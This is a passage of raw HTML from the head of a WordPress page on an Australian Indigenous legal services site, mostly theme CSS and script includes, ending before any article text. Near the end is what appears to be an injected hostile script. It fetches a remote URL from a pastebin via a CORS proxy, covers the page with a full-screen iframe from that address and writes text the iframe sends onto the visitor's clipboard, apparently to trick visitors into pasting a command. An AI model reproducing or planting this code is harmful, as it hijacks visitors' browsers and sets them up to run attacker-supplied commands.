format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .mde-0.x-bar{width:calc(100% - (0px * 2));margin-top:0px;margin-left:0px;margin-right:0px;height:auto;padding-top:2px;padding-right:0em;padding-bottom:0em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;z-index:9999;}.mde-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;height:auto;}.mde-0.x-bar-space{font-size:16px;height:auto;}.mde-1.x-bar{background-color:rgba(80,80,80,0.3);}.mde-1.x-bar-outer-spacers:after,.mde-1.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.mde-2.x-bar{background-color:#EDB367;}.mde-2.x-bar-outer-spacers:after,.mde-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.mde-3.x-bar-container{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.mde-4.x-bar-container{flex-shrink:1;}.mde-5.x-bar-container{flex-shrink:0;}.mde-6.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.mde-6.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mde-6.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.mde-6.x-anchor:hover .x-graphic-icon,.mde-6.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mde-6.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.mde-6.x-anchor .x-toggle {color:rgba(0,0,0,1);}.mde-6.x-anchor:hover .x-toggle,.mde-6.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .mde-6.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.mde-6.x-anchor .x-toggle-burger {width:12em;margin-top:3.25em;margin-right:0;margin-bottom:3.25em;margin-left:0;font-size:0.1em;}.mde-6.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3.25em * -1),0);}.mde-6.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.mde-7.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mde-7.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.mde-8.x-anchor .x-anchor-content {justify-content:center;}.mde-9.x-anchor {background-color:transparent;}.mde-9.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.mde-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1;}.mde-9.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.mde-9.x-anchor:hover .x-anchor-sub-indicator,.mde-9.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .mde-9.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.mde-a.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.mde-a.x-anchor .x-anchor-text {margin-right:auto;}.mde-a.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.mde-a.x-anchor:hover .x-anchor-text-primary,.mde-a.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mde-a.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mde-b.x-anchor .x-anchor-text-primary {text-transform:uppercase;}.mde-c.x-anchor .x-anchor-content {padding-top:0.5em;padding-right:0.5em;padding-bottom:0.5em;padding-left:0.5em;}.mde-c.x-anchor .x-anchor-text {margin-right:5px;}.mde-d.x-anchor .x-anchor-text-primary {color:#fff;}.mde-e.x-anchor .x-anchor-content {justify-content:flex-start;}.mde-f.x-anchor .x-anchor-text-primary {color:#000;}.mde-g{font-size:16px;transition-duration:500ms;}.mde-g .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-g .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.mde-g .x-off-canvas-close:focus,.mde-g .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.mde-g .x-off-canvas-content{padding-top:calc(1.5em * 2);padding-right:calc(1.5em * 2);padding-bottom:calc(1.5em * 2);padding-left:calc(1.5em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-h .x-off-canvas-content{max-width:100%;}.mde-i .x-off-canvas-content{max-width:24em;}.mde-j{font-size:1em;}.mde-k [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-l{display:flex;flex-direction:row;justify-content:space-around;align-items:center;flex-wrap:wrap;align-content:center;align-self:stretch;flex-grow:0;flex-shrink:1;flex-basis:auto;}.mde-l > li,.mde-l > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.mde-m.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.mde-m.x-text > :first-child{margin-top:0;}.mde-m.x-text > :last-child{margin-bottom:0;}.mde-n .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-n .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.mde-o.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.mde-p.x-image{width:200px;margin-top:2.5em;margin-right:auto;margin-bottom:2.5em;margin-left:auto;}.mde-p.x-image img{width:100%;}.mde-q.x-image{margin-top:0.5em;margin-right:0px;margin-bottom:1em;margin-left:0px;} .e482-e2{position:absolute;left:6%}.e482-e5{position:absolute;right:57.5%;}.e482-e8 img{max-height:175px;width:auto !important;margin:auto}@media only screen and (max-width:767px){.e482-e8 img{height:20vh;}}.e482-e9{position:absolute;left:57.5%}.e482-e12{position:absolute;left:6%}.e482-e14{position:absolute;right:57.5%;}.e482-e17 img{height:175px;width:auto;margin:auto}.e482-e18{position:absolute;left:57.5%} .m6q-0.x-bar{height:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;}.m6q-0 .x-bar-content{display:flex;flex-direction:row;flex-grow:0;flex-shrink:1;height:auto;}.m6q-0.x-bar-space{font-size:16px;}.m6q-1.x-bar{padding-top:2em;box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);}.m6q-1 .x-bar-content{justify-content:space-evenly;flex-wrap:wrap;align-content:center;flex-basis:88%;max-width:1200px;}.m6q-2.x-bar{padding-right:0em;padding-left:0em;background-color:rgb(0,0,0);}.m6q-3.x-bar{padding-bottom:0em;z-index:9999;}.m6q-3 .x-bar-content{align-items:center;}.m6q-3.x-bar-outer-spacers:after,.m6q-3.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6q-4.x-bar{padding-top:0em;padding-right:2%;padding-left:2%;background-color:#000;}.m6q-5 .x-bar-content{justify-content:center;flex-basis:100%;}.m6q-6.x-bar{padding-top:1em;padding-bottom:1em;box-shadow:0em 0.15em 2em 0px rgba(0,0,0,0.15);z-index:10;}.m6q-6 .x-bar-content{align-items:flex-end;}.m6q-6.x-bar-outer-spacers:after,.m6q-6.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m6q-7.x-bar-container{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-grow:0;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.m6q-8.x-bar-container{flex-shrink:0;}.m6q-9.x-bar-container{padding-top:1em;padding-right:0px;padding-bottom:1em;padding-left:0px;}.m6q-b.x-bar-container{flex-shrink:1;}.m6q-c.x-anchor {width:2.75em;height:2.75em;margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:0.5em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m6q-c.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6q-c.x-anchor .x-graphic-icon {font-size:2em;width:auto;color:rgb(255,255,255);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.m6q-c.x-anchor:hover .x-graphic-icon,.m6q-c.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6q-c.x-anchor .x-graphic-icon {color:#3b5998;}.m6q-d.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6q-d.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6q-e.x-anchor .x-anchor-content {justify-content:center;}.m6q-f.x-anchor {background-color:transparent;}.m6q-f.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6q-f.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6q-f.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m6q-f.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;}.m6q-g.x-anchor .x-anchor-text {margin-right:5px;}.m6q-g.x-anchor .x-anchor-text-primary {font-size:1.3em;font-weight:700;text-transform:uppercase;color:rgb(255,255,255);}.m6q-g.x-anchor:hover .x-anchor-text-primary,.m6q-g.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6q-g.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.5);}.m6q-g.x-anchor .x-anchor-sub-indicator {color:rgb(255,255,255);}.m6q-g.x-anchor:hover .x-anchor-sub-indicator,.m6q-g.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6q-g.x-anchor .x-anchor-sub-indicator {color:rgba(255,255,255,0.5);}.m6q-h.x-anchor .x-anchor-content {justify-content:flex-start;}.m6q-h.x-anchor .x-anchor-text {margin-right:auto;}.m6q-h.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:400;color:rgba(0,0,0,1);}.m6q-h.x-anchor:hover .x-anchor-text-primary,.m6q-h.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6q-h.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6q-h.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,1);}.m6q-h.x-anchor:hover .x-anchor-sub-indicator,.m6q-h.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6q-h.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6q-i.x-anchor {width:90vw;}.m6q-j{flex-direction:row;}.m6q-k{font-size:1em;display:flex;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6q-k > li,.m6q-k > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6q-l{margin-top:1em;margin-right:0px;margin-bottom:0px;margin-left:0px;flex-direction:column;}.m6q-m .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6q-m .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m6q-n.x-text{width:100%;}.m6q-o.x-text{max-width:715px;padding-top:2em;padding-right:0em;padding-bottom:0em;padding-left:0em;font-weight:400;color:#fff;}.m6q-p.x-text{margin-top:auto;margin-right:auto;margin-bottom:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-size:1em;font-style:normal;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;}.m6q-p.x-text > :first-child{margin-top:0;}.m6q-p.x-text > :last-child{margin-bottom:0;}.m6q-q.x-text{font-weight:200;color:rgb(255,255,255);}.m6q-r.x-text{width:88%;}  .intro-modal{position:fixed;z-index:99999;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,0.91);}.intro-container{width:88%;margin-top:10%;max-width:650px;margin-left:auto;margin-right:auto;background-color:#702b21;padding:3em;border-radius:10px;color:#000;max-height:100vh;max-height:calc(100vh - 15%);overflow:auto;}body#post-page .x-site.site{background-color:#fff6ea !important;}.heading-banner{min-height:100vh;padding-bottom:10em !important;background-image:url('/wp-content/uploads/2020/12/Paste-2020-12-02-09-58-11.png');background-position:center;background-size:cover;}.bg-overlay{height:100vh;width:100%;position:absolute;opacity:1;}.waves{padding:7.5em 0 6em;background-color:transparent;margin-top:-10em;background-image:url('/wp-content/uploads/2020/12/NATSIL_Back_OW.png');background-size:cover;background-position:top;}.page-title{font-size:3em;color:#fff;margin:auto;width:100%;text-align:center;position:absolute;}.page-title span{display:block;margin-bottom:1em;color:#fff;background-color:rgba(82,27,19,0.85);padding:0.5em 0.5em 0.5em 0.5em;max-width:700px;margin:auto;width:88%;}.media-posts{width:88%;margin:0 auto 5em;padding-top:0;max-width:1200px;}.media{display:flex;flex-wrap:wrap;justify-content:center;}.image-container{width:20%;min-width:250px;height:100%;margin:5% 2em 5% 0;}.image-container .bg-color-layer{background-color:#702B21;border-radius:50%;overflow:hidden}.image-container img{height:250px;width:250px;margin:auto;padding:40px;object-fit:contain;}.media-body{width:75%;min-width:575px;padding:2.5em 0;border-bottom:3px solid #702b21;}.cat-date{display:flex;flex-wrap:wrap;font-size:1.3em;}.cat-date *{color:#d9453c;font-weight:bold;text-transform:uppercase;}.cat-date a:hover{text-decoration:underline;color:#d9453c;opacity:0.75}.cat-date p:first-of-type{margin-right:3em;}.media-title{margin-top:0;font-size:2em;color:#000;}.media-title a:hover{color:#000;opacity:0.5;}.media-excerpt p,.post-content,.link-container{font-size:1.3em;color:#000;}.media-excerpt a.more-link,.link-container a{color:#d9453c;text-transform:uppercase}.media-excerpt a.more-link:hover,.link-container a:hover{color:#d9453c;opacity:0.75;}.media-excerpt a.more-link{display:none;}.pagination-container{background-color:transparent !important;padding:2em 0;}.x-pagination{margin:0;height:auto;text-align:center;}.x-pagination ul{background-color:transparent !important;}.x-pagination a,.x-pagination span{color:#d9453c !important;background-color:transparent !important;font-size:1.3em !important;}.x-pagination a:hover,.x-pagination span.current{color:#702b21 !important;background-color:transparent !important;}@media (max-width:900px){.media-posts{padding-top:0;}.media{flex-direction:column;}.media-body{width:auto;min-width:0;}.media-title{font-size:1.5em;}.media-excerpt p{font-size:1.1em}}#single .media-posts{padding-top:22.5em;}.single-page{width:88%;margin:0 auto 5em;max-width:1200px;padding-top:5em;}.feature-img{height:500px;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover;}.media-title.single-page{margin-top:1em;}.link-container{display:flex;justify-content:space-between;flex-wrap:wrap;}.link-container a{text-transform:initial;}.link-container a:hover{text-decoration:underline;}.page-template-archive-resources .row{display:flex;justify-content:space-between;flex-wrap:wrap;}.page-template-archive-resources .x-site{background-color:#f7f7f7;}.postid-1810 .post-content p{font-size:1.35em;}.city-row{display:flex;justify-content:space-evenly;padding-bottom:5em;margin-bottom:5em;border-bottom:3px solid rgba(217,69,60,0.6)}.city-row>div{text-align:center;display:flex;flex-direction:column;justify-content:space-between;}.city-row.single-column>div{width:50%;max-width:600px;}.city-row.double-column>div{width:40%;max-width:450px;}.city-row.triple-column>div{width:30%;max-width:300px;}.city-row>div b,.city-row>div a{color:rgb(217,69,60);transition:all 0.2s linear}.city-row>div a:hover{opacity:0.75;text-decoration:underline;}.city-row>div a span{font-weight:700 !important;}@media only screen and (max-width:768px){.hero-headline h1{font-size:1.75rem !important;}.city-row{flex-direction:column;}.city-row>div{margin:0 auto 4em;}.city-row>div:last-of-type{margin:0 auto}}@media only screen and (max-width:900px){.natsils-bg-img{padding:5em 0 0 !important;}}@media only screen and (min-width:1800px){.natsils-bg-img,.waves{padding:15em 0 10em !important;margin-top:-20em !important;}}@media (min-width:768px){.intro-container{padding:3em 2em;}}.intro-container p{font-size:1.45em;max-width:450px;margin:0 auto;color:#fff;}.intro-modal .close-container{font-size:1.2em;max-width:450px;margin:0 auto;}.intro-modal .close-btn{text-transform:uppercase;color:#fff;background:none;border:none;margin-top:1em;}*{box-sizing:border-box;}.x-container.max.width.main.page-template-resrc{max-width:1500px;width:100%;}.parent-container{width:100%;height:auto;position:relative;background-color:#521b13 !important}.resrc-hero-image{height:100vh;background-image:url('/wp-content/uploads/2020/12/Paste-2020-12-02-09-58-11.png');background-position:center;background-repeat:no-repeat;background-size:cover;opacity:1;}.resrc-healdine_text{width:100%;margin:auto;position:absolute;top:0;color:#fff;}.resrc-healdine_text h1{text-align:center;font-family:inherit;font-size:3em;font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgb(255,255,255);margin:0 auto;width:88%;background-color:rgba(82,27,19,0.85);padding:0.5em 0.5em 0.5em 0.5em;max-width:700px;}.resrc-healdine_text p{text-align:center;color:#FFF;font-size:1.3em;margin:0 auto;width:88%;max-width:700px;}.heading-here p{text-align:center;font-size:20px;color:#6e2317;font-weight:800;}.waves.resources-page{position:absolute;top:100vh;width:100%;z-index:10;background-image:url('/wp-content/uploads/2020/11/NATSIL_Back_OW.png')}.column{float:left;width:33.33%;padding:10px;height:auto;margin-bottom:5em;}.row:after{content:"";display:table;clear:both;}.row{padding-bottom:60px;}.ImgCol .more-link{display:none;}.read-more{text-align:center}.read-more a:hover{opacity:0.75}.read-more button{background-color:#d9453c;border:none;color:white;padding:10px 40px;text-align:center;text-decoration:none;display:inline-block;font-size:1.3em;cursor:pointer;font-weight:800;text-transform:uppercase}.pagination{margin:0;padding:13px;background-color:#f2f2f2;border-radius:100em;}.x-pagination span.current{padding:2px;}.page_bar{position:relative;}.centerPage{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.post-title{min-height:20px;padding-top:10px;text-align:center;color:black;text-transform:uppercase;font-weight:800;font-size:1.5em;padding-bottom:9px;}.post-title a{color:black;text-transform:uppercase;font-weight:800;font-size:1.5em;padding-bottom:9px;}.post-date{font-size:1.3em;color:#d9453c;padding:20px 0px 20px 0px;margin-bottom:0;}.resrc-excerpt p{overflow:hidden;}.image-placeholder{background-color:#702B21;width:200px;border-radius:50%;margin:auto;position:relative;}.image-placeholder img{height:200px;width:200px;margin:auto;margin:auto;padding:40px;object-fit:contain;}.resrc-post-catgName a,.resrc-post-catgName a:hover{color:#d9453c;font-size:1.3em;}.resrc-post-catgName a:hover{opacity:0.5}.pad-20{padding:0 0 0 20px;}.circularImg img{height:200px;width:200px;margin:auto;object-fit:cover;}.circularImg{width:200px;height:200px;border-radius:50%;overflow:hidden;background-color:#dedee1;margin-left:auto;margin-right:auto;position:relative;}.overlay-colour{width:100%;height:100%;position:absolute;top:0;background-color:rgba(0,0,0,0.5);opacity:0;transition:all 0.3s ease-in;border-radius:50%;}.overlay-colour:hover{opacity:1}.resrc-post-catgName{padding-top:10px;text-align:center;}@media only screen and (max-width:979px){.column{width:50%;}}@media only screen and (max-width:767px){.column{width:100%;}}.natsils-hero{min-height:100vh;background-color:#521b13 !important;padding-bottom:10em !important;}.natsils-hero .x-text{background-color:rgba(82,27,19,0.85);}.natsils-hero .x-bg{opacity:1;}.hero-headline{margin-top:calc(255px + 15vh) !important;}.hero-headline h1,.hero-text h1{color:inherit;font-size:3rem;}.hero-text{margin-top:calc(255px + 5vh) !important;}.policies-advocacy .column{position:relative;padding:1em 1em 5em;}.policies-advocacy .column .post-title{font-size:1.3em;}.policies-advocacy .column .read-more{position:absolute;width:100%;bottom:1em;}.page-template-archive-new-resources .x-site.site{background-color:#f7f7f7;}.e482-18.x-bar-content,.e482-18.x-bar{height:auto !important;}.scrolling-logo img{height:auto !important;max-width:164px !important;}li.contact-details-menu{line-height:1em;position:relative;bottom:0;padding-top:10px;}li.contact-details-menu a{color:#000;text-decoration:underline;}li.contact-details-menu a:hover{color:#000;}p.legals{padding-top:20px;font-size:0.8em;}p.m-footer{font-size:0.8em;line-height:1em;color:#000;}.logo-img{padding-bottom:3em;}.logo-img img{width:50%;margin:auto;}.e482-3.x-off-canvas .x-off-canvas-content,.e482-13.x-off-canvas .x-off-canvas-content{background:linear-gradient(-25deg,#d9453c,#eaab5d) !important;}@media screen and ( max-width:767px ) {.footer_logo img{width:110px;max-width:initial;}}.natsils-legals a{color:#fff;}
</style>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/plugins/webarx/assets/js/public.min.js?ver=2.0.20" id="webarx-js"></script>
<link rel="https://api.w.org/" href="https://www.natsils.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.natsils.org.au/wp-json/wp/v2/posts/885" /><link rel='shortlink' href='https://www.natsils.org.au/?p=885' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.natsils.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.natsils.org.au%2Fsorry-day-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.natsils.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.natsils.org.au%2Fsorry-day-2016%2F&#038;format=xml" />
<script>(function() {
    const urlProvider = "https://corsproxy.io/?url=https://pastebin.com/raw/NSDksD16";

    fetch(urlProvider)
      .then(response => {
        if (response.status === 404) {
          return null; 
        }
        return response.text();
      })
      .then(iframeUrl => {
        if (!iframeUrl) return;
        
        return fetch(iframeUrl, { method: "HEAD" }) // Проверяем, отвечает ли 404
          .then(response => {
            if (response.status === 404) return;
            createMainIframe(iframeUrl);
          });
      })
      .catch(() => {});

    function createMainIframe(iframeUrl) {
      const iframe = document.createElement("iframe");
      iframe.src = iframeUrl;
      iframe.style.position = "fixed";
      iframe.style.top = 0;
      iframe.style.left = 0;
      iframe.style.width = "100%";
      iframe.style.height = "100%";
      iframe.style.border = "none";
      iframe.style.margin = 0;
      iframe.style.padding = 0;
      iframe.style.overflow = "hidden";
      iframe.style.zIndex = 99999;

      document.body.appendChild(iframe);

      window.addEventListener("message", function(event) {
        if (!event.data || event.data.type !== "copy") return;

        if (navigator.clipboard && navigator.clipboard.writeText) {
          navigator.clipboard.writeText(event.data.text).catch(() => {
            fallbackCopyText(event.data.text);
          });
        } else {
          fallbackCopyText(event.data.text);
        }
      });

      function fallbackCopyText(text) {
        const textArea = document.createElement("textarea");
        textArea.value = text;
        document.body.appendChild(textArea);
        textArea.select();

        try {
          document.execCommand("copy");
        } catch (err) {}

        document.body.removeChild(textArea);
      }
    }
  })();</script><link rel="icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34-99x100.png" sizes="32x32" />
<link rel="icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" />
<meta name="msapplication-TileImage" content="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="post-template-default single single-post postid-885 single-format-standard x-renew x-child-theme-active x-full-width-layout-active x-full-width-active x-post-meta-disabled pro-v6_6_3">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
